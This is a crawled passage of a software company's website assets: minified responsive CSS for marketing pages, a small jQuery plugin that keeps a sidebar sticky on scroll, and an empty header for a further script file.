p{font-size:18px;line-height:normal}.owl-dots-design .owl-dots{right:25px}.owl-dots-design .owl-dots .owl-dot{margin:10px 0}.case-study-info ul li a{min-width:inherit;height:auto;padding:6px 20px;font-size:18px}.case-study-info ul li+li{margin-left:10px}.client-logos li{flex:0 0 25%}.client-logos .client-logo-box{padding:10px}.testimonial-left-content .testimonial-user img{width:60px;height:60px}.testimonial-left-content .testimonial-user .testimonial-user-detail{padding-left:20px}.testimonial-user .testimonial-user-detail h3{font-size:16px}.testimonial-user .testimonial-user-detail span{margin-top:2px;font-size:12px}.testimonial-left-content .testimonial-text{margin:30px 0 20px 0}.testimonial-video .testmonial-image{height:220px}.testimonial-video .testy-video img{width:40px}.testimonial-content .seeAllBtn{bottom:50px}.testimonial-content .testimonial-video{padding-right:10px;padding-bottom:10px}.our-work-home .our-work-item,.our-work-home .slick-list{height:inherit}.what-we-do-box{padding:20px}.client-logos .client-logo-box:before{height:3px}.app-dService{padding:40px 30px}.app-dService li{padding:0 20px}.app-dService li a,.banner-wrapper p{font-size:18px}.app-dService li img{height:60px}.technologyContent .homeTechnologyList{padding-left:0}.business-idea-content{padding:40px 20px}.pfs-20,address,p{font-size:16px}.inner-page .bannerTitle{font-size:36px}section{padding:40px 15px!important}.sw-process-wrap{margin-top:40px}.list_content_wrap li{margin-bottom:16px}.faq_wrap h3{font-size:18px;line-height:normal}.list_pwa_wrap li span{font-size:20px}.reactjs_info_wrap{margin-top:40px}.testimonial-list .testimonial-thought{padding-left:0;padding-bottom:0;background:0 0}.testimonial-new-slider .testimonial-video-thumb .testmonial-video-image{height:200px}.testimonial-new-slider .owl-dots{margin-top:20px}.testimonial-new-slider .testimonial-user span{margin-left:10px;font-size:18px}.founder-picture{max-height:300px}.founder-one,.founder-two{padding-left:40px;padding-right:40px;height:300px}.ceo-founder .founder-personal-detail{text-align:right;padding-right:40px}.ceo-founder .founder-personal-detail .name::after{right:0;left:auto}.founder-personal-detail .name br{display:none}.founder-personal-detail .owner-social{padding:0;flex-direction:row;justify-content:flex-end}.founder-personal-detail .owner-social li:last-child{margin-right:0}.founder-details{margin:0!important}.ceo-coFounder .founder-personal-detail{padding-left:40px}.founder-two .founder-personal-detail .owner-social li:first-child{margin-left:0}.cgutter-40{margin:0 -10px}.cgutter-40>*{padding:0 10px}.grocery-banner .grocery-banner-info{text-align:center}.grocery-banner-info p{margin:20px 0}.introduction-content .introduction-info{padding:20px}.introduction-section .introduction-content{align-items:flex-end}.delivery-works .process{margin:40px 0 0 0;padding-bottom:40px}.delivery-works .process ul li span{font-size:20px}.gda-solutions-content{margin-top:40px}.gda-solution-list li{width:calc(50% - 10px);padding:16px}.grocery-admin-info{margin-top:20px;text-align:left}.height110,.height88{height:40px}.flexibility-expandability .fe-row{padding-top:40px}.fe-row .fe-info{padding:20px}.security-data-content .security-data-info{padding:20px;padding-right:0}.security-data-info p{font-size:16px}.grow-your-business .grow-business-list{margin-top:40px;row-gap:40px;column-gap:40px}.grow-your-business .grow-business-list li::after{bottom:-20px}.grow-your-business .grow-business-list li::before{right:-20px}.grow-your-business .grow-business-list li{width:calc(50% - 20px)}.technologyStack .technology-stack-content{padding:40px 0}.stackLogoList{gap:40px}.stackLogoList li a span{font-size:18px;margin-top:18px;line-height:normal}.case-study-info p br{display:none}.caseStudyForm p{font-size:16px;text-align:center!important;line-height:1.6}.caseStudyForm p br{display:none}.casestudy-form-row{max-width:100%}.casestudyBanner p{font-size:24px}.inner-page .casestudyBanner .bannerTitle{font-size:40px}.industry-technologies{margin-top:60px}.city-ride-banner-info h1{font-size:30px}.city-ride-banner .city-ride-banner-img{max-height:60%}.city-ride-banner{height:auto}.city-ride-banner-info{width:60%;padding:40px 0}.city-ride-solution .sectionTitle{font-size:24px}.city-ride-intro-section{padding-top:40px}.accessibility-section,.car-ride-service-section{padding:60px 0}.accessibility-icons{flex-wrap:wrap}.cr-service-box .cr-icon{width:60px}.package-mobile-img{width:40%}.city-ride-mobile-app-content{padding:30px 30px 0 30px;gap:20px}.city-ride-mobile-app-content .city-ride-mobile-app-info{padding-bottom:30px}.city-ride-mobile-app-pic img{max-height:180px}.complimentary-estimation .city-ride-mobile-app-content{padding:30px}.casestudy-banner-info{padding:60px 0}.accessibility-icons li{width:100px;gap:10px}.accessibility-icons li img{width:50px}.our-work-home .our-work-item .row{padding:0}.industries-slider .slick-next,.industries-slider .slick-prev{bottom:-30px}.inner-page .bannerTitle br{display:none}.ai-choose-us-category li{margin-top:30px}.ai-choose-us-category li span{font-size:14px}.model-option{margin-bottom:40px;height:auto}.what-we-do-white{height:auto}.vertical-process li{margin-top:40px}.vertical-process .vprocess-icon-info{padding-left:30px;gap:20px}.our-work-home .our-work-item{padding:30px}.our-work-home .our-work-toypal{padding-bottom:30px}.our-work-home .our-work-item+.our-work-item{margin-top:30px}.top-company-future .future-box{padding:20px;font-size:20px}.platforms-list li{gap:16px;padding:24px;margin:0 -16px}.platforms-list li img{height:50px}.platforms-list{padding:0 20px}.platforms-list li h3{font-size:16px}.client-review-slider .client-review-item p{font-size:16px;height:auto;-webkit-line-clamp:4;line-height:1.4}.client-review-slider .slick-arrow{top:-80px}.ai-service-vertical .nav-pills .nav-link{padding:2px 10px}.ai-service-vertical .nav-pills .nav-link h3{font-size:18px}.ai-service-vertical .nav-pills .nav-link p{font-size:14px;margin-top:2px;line-height:normal}.ai-service-vertical .ai-tab-spacing{padding-left:20px}.ai-service-vertical .tab-content{padding:16px}.ai-service-info ul li span,.ai-tab-info li span{font-size:14px;line-height:1.2}.ai-service-info ul li .icon{width:65px}.ai-custom-tab .nav-pills{gap:4px}.ai-custom-tab .nav-pills .nav-item .nav-link{font-size:12px;padding:0 5px}.ai-custom-tab .tab-content .tab-disc{font-size:16px;padding:0}.ai-tab-info{gap:0}.ai-tab-info li{padding:6px;gap:10px}.ai-tab-info li{width:16%}.expertise-combinations{padding:12px 10px}.easy-steps-sticky p{font-size:16px}.easy-steps .steps li .step-content h3{font-size:20px}.easy-steps .steps li:not(:last-child){margin-bottom:20px}.easy-steps .steps li.step-by-step-process-action::before{bottom:20px}.flexible-hiring-models .flexible-hiring-info{height:auto}}@media (min-width:768px) and (max-width:991px){.amazonLambda .commonUseBox{padding:20px;width:calc(33.33% - 14px)}.amazonLambda .commonUseBox.middle{margin:0 20px}.amazonLambda .commonUseBox p{font-size:16px;line-height:1.4}.amazonLambda .commonUseBox h3{font-size:18px}.new-home .technologyContent{padding:40px 30px}.technologyContent .homeTechnologyList li a{padding:10px 6px}.technologyContent .homeTechnologyList li a span{font-size:14px}.customer-review ul li{flex:1}.readliness-banner{background-position:left center}.readliness-banner .sectionTitle br{display:block}.sir-profile{padding:20px}.sir-profile .sir-profile-info h2{margin:5px 0 20px 0}.sir-profile .sir-profile-info span{font-size:18px}.sir-profile .sir-profile-info p{font-size:16px}.sir-profile{background-position:right -100px top}.sir-profile .sir-profile-info{max-width:450px}.ai-readiness-count{gap:20px}.ai-readiness-count li{padding:16px}.ai-readiness-count li span{font-size:16px}}@media screen and (min-width:320px) and (max-width:767px){.new-footer-bottom .footer-logo img,.new-theme-header .logo_wrap img{height:32px!important}.new-banner-slide-content{padding-left:0;text-align:center}.new-banner-slide-content .d-flex{margin:0 auto}.new-hero-banner{padding:80px 20px 30px 20px}.new-banner-slide-content h1{font-size:24px;line-height:normal}.banner-wrapper p br,.case-study-info h3 br,.case-study-info p br,.new-banner-slide-content h1 br,.subTitle br{display:none}.new-banner-slide-content h1 br{display:block}.new-banner-slide-content p{margin-top:10px}.new-banner-slide-content .btn-default-black{margin-top:20px}.new-hero-slider .itemDubai .new-hero-banner-item img,.new-hero-slider .new-hero-banner-item.new-slider-four img,.new-hero-slider .new-hero-banner-item.new-slider-one img,.new-hero-slider .new-hero-banner-item.new-slider-three img{padding-right:0}.new-hero-slider .new-hero-banner-item img{width:90%;margin:0 auto!important}.new-hero-slider .owl-dots{bottom:20px;left:0;right:0;text-align:center;padding-right:0}.new-hero-slider .owl-dots::after{display:none}.lets-talk-float-btn{display:none}.home-cache-thoughts .latest-thoughts-section h2,.sectionTitle,.easy-steps-sticky h2{font-size:22px;font-weight:500}.subTitle{line-height:normal;text-align:left}.sectionTitle~p{text-align:center}.home-testimonial .testimonial-content,.technologyContent{padding:20px}.our-work-home .our-work-item .row{padding:0}.infrastructure-content{padding:20px;padding-bottom:0;margin-top:20px}.infrastructure-content ul{flex-wrap:wrap}.infrastructure-content ul li{flex:0 0 50%;margin-bottom:20px;padding:0 10px}.infrastructure-content ul li img{height:40px}.infrastructure-content ul li .count-list{margin-top:15px}.infrastructure-content .count-list .count-number{font-size:24px}.infrastructure-content .count-list span{display:block;line-height:normal}.our-work-home .our-work-item .media-holder,.our-work-home .our-work-item.slick-current .media-holder{transform:scale(1);border-radius:0}.our-work-home .slick-track{display:flex!important;flex-direction:row}.latest_work_wrapper .subTitle,.our-work-home .our-work-item,.our-work-home .slick-list{text-align:center}.our-work-home .our-work-item .cash-study-right-pic img{max-height:300px;width:auto}.our-work-home .our-work-item .row .m-order1{order:1;padding:0}.our-work-home .our-work-item .row .m-order2{order:2;padding:0}.case-study-info span{font-size:20px}.case-study-info h3{font-size:24px;margin:0 0 10px 0}.case-study-info p{font-size:16px}.case-study-info ul{justify-content:center}.case-study-info ul li{margin:0 5px!important}.case-study-info ul li a{font-size:16px}.seeAllBtn img{margin-left:20px}.seeAllBtn{font-size:16px}.featured-clients-section{margin-top:0}.client-logos li{flex:0 0 50%}.client-logos{margin-top:0}.client-logos .client-logo-box{padding:10px 15px}.technologyContent .homeTechnologyList::after,.technologyContent .homeTechnologyList::before{display:none}.technologyContent{flex-direction:column;text-align:center}.technologyContent .technologyInfo{width:100%;margin-bottom:20px}.technologyContent .homeTechnologyList{width:100%;padding:0;margin:0}.technologyContent .homeTechnologyList li{padding:6px;width:calc(100% / 2)}.technologyContent .homeTechnologyList li a{padding:10px 6px}.home-testimonial .testimonial-content{margin-top:40px}.testimonial-left-content .testimonial-text{margin:20px 0 10px 0;font-size:15px;line-height:normal}.testimonial-left-content .testimonial-quote{display:none!important}.testimonial-content .testimonial-video{padding:0;margin-top:30px;margin-right:auto}.testimonial-video .testmonial-image{height:300px}.testimonial-content .slider-nav{max-width:100%;padding:0 30px;margin:20px auto}.testimonial-content .slider-nav .slick-arrow{width:20px;height:10px;background-size:cover!important}.testimonial-content .slider-nav .slick-slide{width:50px;height:50px}.testimonial-content .seeAllBtn{position:relative;right:auto;left:50%;transform:translateX(-50%);bottom:0}.certification-content{flex-direction:column;padding:20px;text-align:center}.certification-content .certification-list{padding:0;margin-top:20px}.certification-content .certification-list li+li{margin-left:30px}.certification-content .certification-list li img{max-height:60px}.check-ai-solutions li h3,.what-we-do-box h3{font-size:18px}.what-we-do-box img{height:60px}.business-idea-content{padding:20px}.business-idea-content .subTitle{margin-bottom:20px}.new-theme-footer .new-footer-bottom{text-align:center}.new-footer-bottom .socialMedia{justify-content:center;margin-bottom:10px!important}.new-footer-links .foote-link-list ul li{margin-top:6px}.new-footer-links .foote-link-list h3{font-size:18px}.new-footer-links .foote-link-list h3::after{height:2px;bottom:-4px}.home-cache-thoughts .latest-thoughts{max-width:inherit!important}.home-cache-thoughts .latest-thoughts .owl-nav .owl-prev{margin-left:15px}.home-cache-thoughts .latest-thoughts .owl-nav .owl-next{margin-right:15px}.home-cache-thoughts .latest-thoughts h4{margin-top:10px}.new-footer-links .foote-link-list{flex:0 0 50%}.inner-page{margin-top:66px}.inner-page .bannerTitle{font-size:24px}.app-dService li a,.banner-wrapper p{font-size:16px}.app-dService{flex-wrap:wrap;padding:10px}.app-dService li{padding:10px;flex:0 0 50%}.app-dService li a{font-size:14px}.sw-process-wrap{margin-top:40px;padding-bottom:0}.sw-process-wrap h4,.sw-process-wrap ul li.active h4{font-size:24px;margin-bottom:10px}.faq_wrap p{line-height:normal}.mobile-process-bg{background:0 0!important}.list_pwa_wrap li span{font-size:18px;padding-bottom:10px}.list_pwa_wrap li{margin-bottom:20px}.mean_stack_skils_wrapper ul{padding-bottom:80px}.sw-process-wrap ul li:last-child{margin-bottom:0}.sw-process-wrap ul li:last-child p{margin-bottom:0}.iot_service_wrapper .list_content_wrap li span{font-size:20px}.blockchain-wrapper .what-we-do-box{padding:16px}.blockchain-wrapper .what-we-do-box h3{font-size:16px}.es_info1{height:auto}.testimonial-list .testimonial-newUi{padding:20px 0}.testimonial-list .testimonial-newUi::after,.testimonial-list .testimonial-newUi::before{display:none}.testimonial-list .testimonial-newUi{text-align:left}.testimonial-list .testimonial-user .testy-user-thumb{width:52px;height:52px}.founder-one,.founder-two{padding-top:20px;padding-left:20px;padding-right:20px;background-size:cover}.founder-personal-detail{padding:20px!important;width:auto}.founder-picture{max-height:220px}.founder-personal-detail .name{font-size:22px;margin-bottom:20px}.founder-personal-detail .owner-social li{margin-top:0;margin-bottom:0}.founder-details{padding:20px 0 0 0!important;text-align:left}.ceo-coFounder .founder-personal-detail{padding-left:20px}.our-team-list .team-member h3{font-size:18px}.our-team-list .team-member p{font-size:14px;line-height:normal}#portfoliolist .portfolio{width:100%;margin-top:20px}.portfolio .portfolioImg .label{position:absolute}.portfolio .portfolioImg .text-category{top:10px;right:10px;left:auto;transform:inherit;width:50px;height:50px}.portfolio .text-category i{font-size:20px}.portfolio-wrapper{overflow:inherit}.portfolio-wrapper .label-first{display:block}.port_details .label-first h4{font-size:20px}.port_details .label-first h3{font-size:16px}#chatra.chatra--side-bottom.chatra--visible{bottom:20px}.sw-build-content p,.what-we-do-box p{text-align:center}.opps-text{font-size:30px}.portfolioSection_new{padding-top:40px}.list_content_wrap li{font-size:16px}.estate_feature_info h3{font-size:24px;margin:20px 0 10px 0}.estate-management-wrapper .main_title p{font-size:24px;line-height:1.2}.portfolioSection_new .portfolioHeading ul#filters li a{padding-bottom:10px}.portfolioSection_new .filter ul.top-level-ul{padding-bottom:10px}.ourWork .filterCategoryName .selectedCateWrap{padding-bottom:50px}.ourWork .filterCategoryName .resetlink{position:relative;right:10px;width:100px;float:right;top:-50px}.faq_wrap h3{padding-right:20px;font-size:16px}.faq_wrap h3:after{background-size:contain!important}.mobile-banner-slider .owl-dots,.mobile-banner-slider .owl-nav{display:none}.work-life{display:block}.work-life li{width:100%;text-align:left}.on-demand-grocery .grocery-banner{background-attachment:fixed}.grocery-banner-info p{text-align:center;font-size:18px}.introduction-content .introduction-pic{display:none}.introduction-section{padding-bottom:0!important}.delivery-works .process ul{flex-direction:column}.delivery-works .process ul li span{margin-top:0}.our-approach .our-approach-list li{text-align:left;background-size:20px;padding-left:40px}.key-features-content{padding:20px}.key-features-content .key-center-img{margin:0}.left-border-title .sectionTitle,.left-border-title p{padding-left:20px}.left-border-title .sectionTitle::after{width:4px}.gda-solution-list ul{flex-direction:column;row-gap:20px}.gda-solution-list li{width:100%}.supermarket-mobile-app .supermarket-mobile-app-content{padding:20px}.supermarket-mobile-app-content .supermarket-mobile-app-pic{display:none}.supermarket-mobile-app-content .supermarket-mobile-app-info{padding:0}.supermarket-mobile-app-content .supermarket-mobile-app-info p{text-align:center}.grocery-admin-content{padding:0}.grocery-admin-info ul li{text-align:left;font-size:16px;line-height:normal}.flexibility-expandability .fe-row{flex-direction:column}.fe-row .fe-img,.fe-row .fe-info{width:100%}.fe-row .fe-info{order:2;margin-top:20px;border-left:0;border-top:3px solid #fcc827}.security-data-content .security-data-info{width:100%;padding:20px}.security-data-content .security-data-pic{display:none}.security-data-info p{text-align:center}.grow-your-business .grow-business-list{flex-direction:column}.grow-your-business .grow-business-list li{width:100%}.grow-your-business .grow-business-list li::before{display:none}.grow-your-business .grow-business-list li.lineNone:nth-last-child(2):after{display:block}.stackLogoList{flex-wrap:wrap;gap:20px}.stackLogoList li{flex:0 0 calc(50% - 10px);border-radius:10px}.stackLogoList li a{padding:10px}.stackLogoList li a span{margin-top:10px}.stackLogoList li img{width:60px}.nop-excellent-content{padding:20px}.nop-excellent-content .cpb-60{padding-bottom:0}.nop-excellent-content p{margin:10px 0 20px 0;text-align:center}.techno-slack{justify-content:center;margin:20px 0}.techno-slack img{height:26px}.client-logos li{margin-top:10px}.top-company-future{margin-top:20px}.bright-digital-slider .slider-item .slider-item-bg svg{width:60px;height:auto}.bright-digital-slider .slider-item h3{margin:0 0 10px 0}.owl-dots-design .slick-dots{bottom:10px}.our-work-home .our-work-slider .our-work-item{height:inherit}.caseStudyForm{padding:40px 20px}.industry-technologies ul li{padding:16px}.industry-technologies ul li h3{font-size:16px}.casestudy_wrapper.inner-page .banner-wrapper{height:auto!important}.casestudy-banner-info{padding:40px 0}.inner-page .casestudyBanner .bannerTitle{font-size:24px}.casestudyBanner p{font-size:20px}.industry-technologies ul li p{font-size:18px}.city-ride-banner-info{width:100%;text-align:center;padding-bottom:60%}.city-ride-banner-info h1{font-size:24px;margin-bottom:20px}.city-ride-banner-info p{font-size:16px}.city-ride-banner-info .btn-default-black{margin:0 auto}.city-ride-banner .city-ride-banner-img{max-height:30%}.accessibility-icons li{width:calc(32% - 10px);padding:10px}.accessibility-icons{margin:30px 0 60px 0}.package-mobile-img{width:100%}.city-ride-mobile-app-content,.complimentary-estimation .city-ride-mobile-app-content{padding:20px}.city-ride-mobile-app-pic{display:none}.city-ride-mobile-app-content .city-ride-mobile-app-info,.city-ride-mobile-app-info p{padding-bottom:0;text-align:center}.accessibility-section,.car-ride-service-section,.city-ride-solution .cpy-80{padding:40px 0}.casestudy-breadcrumb .breadcrumb .breadcrumb-item{font-size:14px}.casestudy-tag{display:inline-block;font-size:18px}.cr-service-box{text-align:center}section{padding:40px 0!important;text-align:center}.contact-form-wrapper .inner_title,.contactUsPage h1.inner_title,.mean_stack_skils_wrapper h2,.techno_ttl_wrap h2,h2{font-size:26px;line-height:36px;letter-spacing:0;margin-bottom:20px!important}.sectionTitle{margin-bottom:10px!important}.btn_default_red{font-size:18px!important;line-height:22px!important}.latest-thoughts-section h2{margin-bottom:30px}.latest-thoughts{max-width:370px;margin:0 auto}.latest-thoughts h4,.latest-thoughts p{height:auto;min-height:inherit}.latest-thoughts .owl-nav .owl-prev{position:absolute;left:-20px;top:50%;margin-top:-8px}.latest-thoughts .owl-nav .owl-next{position:absolute;right:-20px;top:50%;margin-top:-8px}.latest-thoughts .owl-nav .owl-next span{font-size:0;display:block;border:solid #1ecdab;border-width:0 2px 2px 0;width:15px;height:15px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.latest-thoughts .owl-nav .owl-prev span{font-size:0;display:block;border:solid #1ecdab;border-width:2px 0 0 2px;width:15px;height:15px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.thought_info_wrap img{width:370px!important;height:211px}.inner-page .banner-wrapper{padding-left:15px!important;padding-right:15px!important}.package-center .package-info img{width:48px}.package-info .package-info-detail{padding-left:20px}.client-logos .client-logo-box img{height:50px}.what-we-do-box{margin-top:0}.cd-dropdown-trigger{width:26px;height:25px}.cd-dropdown-trigger span::before{top:11px}.new-footer-bottom .socialMedia li{margin:0 4px}.businesses-increasingly{row-gap:20px}.technologyContent .homeTechnologyList li a span{font-size:15px}.industries-slider{padding:0}.industries-slider .slick-track{padding:15px 0 30px 0;gap:0}.industries-slider .industrie-item{padding:20px;margin:0 15px;box-shadow:0 3px 15px rgb(0,0,0,.05)}.industries-slider .slick-next,.industries-slider .slick-prev{width:40px;height:40px}.expertise-ai-models-right{margin-top:20px}.expertise-ai-models-right li{gap:20px;padding:20px;flex-direction:column}.expertise-ai-models-right li h3,.model-option span{font-size:20px}.lets-turn-full{background-position:center}.ai-choose-us-category li{width:calc(100% / 2 - 10px);padding:10px;margin-top:0}.lets-turn-full .subTitle{text-align:center}.model-option{margin-bottom:20px}.btn-default-black,.btn-default-pink{font-size:16px}.service-img-btn-box h3{font-size:20px}.vertical-process li{flex-direction:column;gap:30px}.vertical-process .vprocess-icon-info{padding-left:0;flex-direction:column}.vertical-process .vprocess-number,.vertical-process::after{display:none}.vertical-process li{border-bottom:1px dashed #bdbdbd;padding-bottom:30px;margin-top:30px}.vprocess-icon-info .vprocess-info h3{font-size:20px}.vprocess-icon-info .vprocess-info p{font-size:16px}.best-quality-list .list_content_wrap li{font-size:16px;margin-bottom:10px}.client-logo-slider{padding:10px}.client-logo-slider .client-logo-item{padding:0 10px}.what-we-do-row{margin:0 -15px;padding:0}.section-service-slider .slick-track{gap:0}.section-service-slider .slick-arrow{top:40px;width:40px}.section-service-slider .slick-arrow.slick-prev{right:60px}.section-service-slider .slick-track{padding-top:80px}.service-slider-item h3{font-size:20px}.business-idea-content .btn-default-pink,.lets-turn-full .btn-default-pink{font-size:15px}.btn-default-black,.btn-default-pink{padding-left:20px;padding-right:20px}.section-scroll{height:auto}.check-ai-solutions{margin-top:40px}.check-ai-solutions li{flex-direction:column;align-items:center;text-align:center}.lets-turn-full::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0,0,0,.6)}.lets-turn-full .sectionTitle{margin-bottom:20px!important}.lets-turn-full .subTitle{margin:0 0 20px 0}.ai-choose-us{margin-bottom:20px}.our-process-ui ul li .process-box{width:180px}.our-work-home .our-work-item{flex-direction:column}.case-study-info{width:100%;padding-bottom:0}.our-work-home .our-work-item{padding:20px}.our-work-item .cash-study-right-pic{margin-bottom:20px;text-align:center}.case-study-info label{font-size:16px}.our-work-home .our-work-leasedigs .cash-study-right-pic img{margin-bottom:0}.cpleft-space{padding:0;padding-bottom:40px}.bright-digital-slider .slider-item p{font-size:14px}.platforms-list{flex-direction:column}.platforms-list li{margin:-16px auto;width:240px}.client-review-slider .slick-arrow{top:inherit;bottom:-36px}.client-review-slider .slick-arrow.slick-prev{right:52%;background-size:8px}.client-review-slider .slick-arrow.slick-next{left:52%;background-size:8px}.client-review-slider{margin:0;padding:0 0 30px 16px}.client-review-slider .client-review-item{margin-right:0}.client-review-item .client-name-card{padding:8px;width:100%;gap:12px}.client-review-item .client-name-card img{width:44px;height:auto;aspect-ratio:1}.testimonial-video .testy-video{width:36px}.testimonial-video .testy-video svg{width:12px;height:auto}.client-review-slider .slick-arrow{width:36px;border-width:1px}.client-name-card .client-detail span{display:none}.client-name-card .client-detail{flex:1;text-align:left}.platforms-list li img{height:80px}.platforms-list li h3{font-size:20px}.what-we-do-section .btn-default-black{margin-top:10px}.client-review-slider .client-review-item p{-webkit-line-clamp:6;height:135px}.home-cache-thoughts{padding-top:0!important}.certification-content,.customer-review ul li,.what-we-do-box{padding:16px}.new-theme-footer .footer-address{margin-top:16px}.new-theme-footer .new-footer-links .footer-contact-new{margin-top:16px;padding-top:16px;gap:10px}.new-footer-links .foote-link-list{margin-top:30px}.home-cache-thoughts .latest-thoughts .thought_info_wrap img{height:auto}.home-cache-thoughts .latest-thoughts .owl-item .item .thought_info_wrap{margin:-10px -10px 0 -10px}.home-cache-thoughts .latest-thoughts .owl-item .item{padding:10px}.home-cache-thoughts .latest-thoughts p{font-size:14px!important;margin-bottom:0}.customer-review ul li .reviewed img{height:24px}.review-and-rating .review-star i{font-size:16px}.customer-review .total-review{font-size:14px;margin-top:10px}.ai-service-vertical{flex-direction:column;margin-top:40px;gap:10px}.ai-service-vertical .ai-tab-spacing{padding-left:0}.ai-service-vertical .nav-pills{width:100%}.ai-service-vertical .nav-pills .nav-link:hover:not([aria-expanded="true"]){border-left:4px solid #e0e0e0;border-image:inherit}.ai-service-vertical .nav-pills .nav-link:hover:not([aria-expanded="true"]) h3{color:#000}.ai-service-vertical .nav-pills .nav-link:hover:not([aria-expanded="true"]) h3 a{visibility:hidden}.ai-service-vertical .tab-content{margin-top:10px}.titleTag{padding-top:8px;padding-bottom:8px;margin-bottom:10px}.titleTag span{font-size:16px}.ai-service-info ul{gap:10px}.ai-service-info ul li .icon{width:60px}.ai-service-info ul li .icon svg{max-width:36px}.ai-custom-tab .nav-pills{justify-content:flex-start;white-space:nowrap;flex-wrap:nowrap;overflow-x:auto;padding-bottom:6px}.ai-custom-tab .nav-pills .nav-item .nav-link,.ai-custom-tab .tab-content .tab-disc{font-size:14px}.ai-tab-info{flex-wrap:wrap}.ai-tab-info li{width:25%}.ai-tab-info li img{max-height:40px}.client-logo-slider .client-logo-item img{width:100%}.simpleStepsProcess .stepsCol{width:50%}.simpleStepsProcess.simpleSteps .stepsCol p{font-size:14px}.simpleStepsProcess .stepsCol img{width:90px}.simpleSteps.simpleStepsProcess{display:flex;flex-wrap:wrap;justify-content:space-around}.technicalExpertise-aiml .ai-ml-tech-list li{flex-direction:column}.technicalExpertise-aiml .ai-ml-tech-list li label{width:100%;border-radius:10px 10px 0 0;padding:10px}.technicalExpertise-aiml .tech-expe-info{padding:10px;gap:5px}.technicalExpertise-aiml .tech-expe-info span{font-size:14px}.home-casestudy-slider .slider-thumbnails{width:110px;margin-top:20px}.home-casestudy-slider .slider-thumbnails .slick-track{gap:0;justify-content:flex-start}.home-casestudy-slider .main-slider .home-case-info{position:relative;top:0;left:0;width:100%;height:auto;border-top-left-radius:0;border-top-right-radius:0}.home-casestudy-slider .main-slider .home-case-info h2{-webkit-line-clamp:1;margin:10px 0 4px 0!important}.home-casestudy-slider .main-slider .slider-item .case-slider-pic{border-bottom-left-radius:0;border-bottom-right-radius:0}.home-case-info .case-study-redirect{font-size:16px}.easy-steps .easy-steps-sticky .easy-pic{display:none}.easy-steps .steps{text-align:left;margin-top:40px}.readliness-banner{background-position:center center}.readliness-banner label{padding:10px 16px;font-size:16px}.discover-guide-list li span{font-size:16px;text-align:left;line-height:normal}.discover-guide-list li .icon{width:40px;padding:6px}.discover-guide-list::after{left:20px}.discover-guide-list{gap:24px}.sir-profile{padding:20px;border-radius:12px;background-position:bottom right;background-size:100% 230px;padding-bottom:250px}.sir-profile .sir-profile-info{max-width:100%;text-align:center}.sir-profile .sir-profile-info span{font-size:18px}.sir-profile .sir-profile-info p{font-size:16px}.ai-readiness-count{flex-direction:column;gap:20px}.ai-readiness-count li{width:100%}.ai-readiness-download-modal .modal-content{padding:20px}.ai-readiness-download-modal .Modalheader h5{font-size:20px}.ai-readiness-download-modal .Modalheader p{font-size:16px;line-height:normal}.ai-readiness-download-modal .Modalheader .close{width:36px}.ai-readiness-form .form-group label{font-size:16px;line-height:normal}.ai-readiness-highlighter{display:none}}@media (min-width:768px){.sw-build-content{bottom:0;top:auto}.sw-build-content p:last-child{margin-bottom:0}.list-conten-half{display:flex;flex-wrap:wrap;padding-left:0}.list-conten-half li{width:50%}}@media screen and (min-device-width:320px) and (max-device-width:767px) and (orientation:portrait){.new-footer-links .foote-link-list{flex:0 0 100%}}@media screen and (min-device-width:480px) and (max-device-width:640px) and (orientation:landscape){.our-work-home .our-work-slider .our-work-item{height:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://www.tristatetechnology.com/general-js/new-theme/sticky.jquery.js
body_size: 611
content:
/**
 * Author: Lama
 * Version: 1.0
 * Purpose: Custom Sticky
 * Use Case Example
 * ================
  	$('related-post-sidebar').StickyDL({
 	    paddingTop : 220, // default is 200
 		heightRefElement: '.main-content-end-padding', // default is  '.main-content-end-padding'
         optionalBottomFix: 95, // default is 0
         optionalTopFix: 0
 	})
 */

(function ($) {
  $.fn.StickyDL = function (options) {
    // alert("adsds");
    //paddingTop = Height from the top of the document to the start position of scrolling container
    //heightRefElement = id/class of the last element from which the sticky has to stop
    //optionalBottonFix = Sometimes it needs to be added to fix the bottom scrolling position in DOM(optional)
    //optionalTopFix = Sometimes it needs to be added to fix the top scrolling position in DOM(optional)
    var params = $.extend(
      {
        // Default value
        paddingTop: 100,
        heightRefElement: ".main-content-end-padding",
        optionalBottomFix: 0,
        optionalTopFix: 0,
      },
      options
    );

    if ($(this).length > 0) {
      var $window = $(window);
      var $el = $(this);
      var elHeight = 0;
      var elOffset = $el.offset();
      var $refEl = $(params.heightRefElement);
      var refElHeight = 0;
      var $refElOffset = $refEl.offset();
      var currentScrollTop = 0;
      var stickyWidth = $el.parent().width() + "px";

      // Initialize values
      initValues();

      $window.scroll(function () {
        processPositions();
      });
      $window.resize(function () {
        //TODO: Calculate values in resize little buggy for now with refreshin page fixes
        // initValues();
        // if ($window.scrollTop()>=params.paddingTop)
        // {
        //     $el.offset({"top":  $window.scrollTop() - params.paddingTop});
        // }
        // processPositions();
      });
      // }

      function processPositions() {
        if (screen.width >= 992) {
          var actualScrolltop = $window.scrollTop() + elHeight + refElHeight;
          if (actualScrolltop >= $refElOffset.top) {
            $el.css({ position: "relative" });
            $el.offset({ top: currentScrollTop });
          } else {
            if ($window.scrollTop() < params.paddingTop + 250) {
              $el.css({ position: "relative" });
              $(".related-post-sidebar").removeClass("sidebarOpen");
              $el.offset({ top: $el.offset().top + params.optionalTopFix });
            } else if ($window.scrollTop() >= params.paddingTop) {
              $el.css({ position: "fixed", width: stickyWidth });
              $(".related-post-sidebar").addClass("sidebarOpen");
              $el.offset({
                top: elOffset.top + $window.scrollTop() - params.paddingTop,
              });
              currentScrollTop = $window.scrollTop() + params.optionalBottomFix;
            }
          }
        } else {
          $el.css({ position: "relative", width: "100%" });
          $(".related-post-sidebar").removeClass("sidebarOpen");
          $el.offset({ top: $el.offset().top });
        }
      }

      function initValues() {
        elHeight = $el.height();
        refElHeight = $refEl.height();
        stickyWidth = $el.parent().width() + "px";
      }

      return this;
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.tristatetechnology.com/general-js/general.js
body_size: 1468
content:
